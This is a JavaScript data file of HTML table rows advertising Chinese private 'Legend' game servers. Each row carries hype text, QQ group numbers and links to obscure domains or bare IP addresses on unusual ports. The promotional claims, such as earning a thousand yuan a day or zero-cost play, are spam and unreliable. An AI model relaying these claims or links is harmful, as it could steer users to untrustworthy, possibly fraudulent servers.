adlistData[412] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[413] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color='red'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[414] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.010bay.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.010bay.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[415] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='red'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[416] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>１．８０天道复古</a></td><td>１丶７６特色微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩<font color='red'>-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[417] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.12mkz12.xyz:39177' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.12mkz12.xyz:39177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[418] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[419] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='red'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[420] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='red'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[421] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.er65h15h0.icu:15397/xdzs' rel='nofollow' target='_blank'>一把西瓜刀ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='red'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.er65h15h0.icu:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[422] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[423] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[424] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[425] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color='red'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[426] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='red'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[427] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[428] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[429] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[430] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='red'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[431] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[432] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0w650.cc:50007/wdcb' rel='nofollow' target='_blank'>無無無無無無無無無無無無無無無無無無</a></td><td>敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>分b不花全送</td><td>０充全图★无限刷怪★无限鞭尸★新手属性上亿★<font color='red'>-推荐</font></td><td>０充白漂无限刀</td><td><a href='http://www.0w650.cc:50007/wdcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[433] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq7680o5h2d2.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d2.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[434] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>180★185★195</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[435] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[436] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[437] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[438] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[439] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[440] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='red'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[441] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='red'>-推荐</font></td><td>微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[442] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[443] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[444] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.11mi.top:3115" rel="nofollow" target="_blank">１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class="r">1月18日/07:00</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌ <font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.11mi.top:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[445] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月18日/07:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[446] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ai327.top:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月18日/07:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.ai327.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[447] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1761122.com.cn:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">1月18日/07:00</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www.1761122.com.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[448] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月18日/07:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[449] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.shanliangdengchangshuaiqiww8432.top:8432/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月18日/07:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.shanliangdengchangshuaiqiww8432.top:8432/"  target="_blank">点击查看</a></td></tr>`;
adlistData[450] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月18日/07:00</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！ <font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[451] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ccgqhbczibhqufqqxvl.top:18888/swms/" rel="nofollow" target="_blank">〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class="r">1月18日/07:00</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王 <font color="blue">-推荐</font></td><td>敢来玩必上瘾</td><td><a href="http://ccgqhbczibhqufqqxvl.top:18888/swms/"  target="_blank">点击查看</a></td></tr>`;
adlistData[452] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月18日/07:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137"  target="_blank">点击查看</a></td></tr>`;
adlistData[453] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.00man.top:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月18日/07:00</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓 <font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.00man.top:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[454] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月18日/07:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[455] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.o5hu9r.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">1月18日/07:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.o5hu9r.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[456] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.219:6858" rel="nofollow" target="_blank">██７６复古合击</a></td><td>独家怀旧首区██</td><td class="r">1月18日/07:00</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击 <font color="blue">-推荐</font></td><td>群964737844</td><td><a href="https://103.192.209.219:6858"  target="_blank">点击查看</a></td></tr>`;
adlistData[457] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.gs1pk22.top:32489/zqkb4.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月18日/07:00</td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆 <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.gm5.gs1pk22.top:32489/zqkb4.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[458] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rtbndax01qf.top:22255/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>180▆首区▆</td><td class="r">1月18日/07:00</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.rtbndax01qf.top:22255/"  target="_blank">点击查看</a></td></tr>`;
adlistData[459] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.fitness99.top:23944" rel="nofollow" target="_blank">〓战狼攻速〓【神器】</a></td><td>《攻速复古〓单职业》</td><td class="r">1月18日/07:00</td><td>开局无限攻速</td><td>〓〓０充起飞〓上线送满赞〓送切割机〓送刀刀冰冻〓〓 <font color="blue">-推荐</font></td><td>白漂轻松通关</td><td><a href="http://www.fitness99.top:23944"  target="_blank">点击查看</a></td></tr>`;
adlistData[460] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.l03yvhdp.top:49879" rel="nofollow" target="_blank">７６屠龙</a></td><td>＜赞助直接领＞</td><td class="r">1月18日/07:00</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸） <font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://www.l03yvhdp.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[461] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://8.162.11.223/www.n.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>★新版★首战首区★</td><td class="r">1月18日/07:00</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器 <font color="blue">-推荐</font></td><td>公益专属冰雪单职业</td><td><a href="http://8.162.11.223/www.n.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[462] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ww8.babfs.top:8586" rel="nofollow" target="_blank">▲哪￠吒★沉默＂高爆</a></td><td>纯元宝Ｘ沉默神器</td><td class="r">1月18日/07:00</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有 <font color="blue">-推荐</font></td><td>「全部」靠打</td><td><a href="http://ww8.babfs.top:8586"  target="_blank">点击查看</a></td></tr>`;
adlistData[463] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ccgqhbczibhqufqqxvl.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月18日/07:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://ccgqhbczibhqufqqxvl.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[464] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月18日/07:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[465] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.den15.top:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月18日/07:00</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.den15.top:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[466] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://y50039.22u22u.xyz:88" rel="nofollow" target="_blank">１●８５热血合击</a></td><td>██８５热血合击</td><td class="r">1月18日/07:00</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█ <font color="blue">-推荐</font></td><td>２０２６必玩</td><td><a href="http://y50039.22u22u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[467] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月18日/07:00</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱ <font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[468] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月18日/07:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[469] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7isp6.cn:50003/shdg" rel="nofollow" target="_blank">大哥超变Ｘ光速刀メぃメぃメぃメぃメ</a></td><td>２０２６▲０充爽服メぃメぃメぃメぃ</td><td class="r">1月18日/07:00</td><td>免费沙捐顶赞</td><td>时间得一切→撸怪=终极.打怪=大哥.白=充值 <font color="blue">-推荐</font></td><td>一秒╋９９９９</td><td><a href="http://www.7isp6.cn:50003/shdg"  target="_blank">点击查看</a></td></tr>`;
adlistData[470] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月18日/07:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
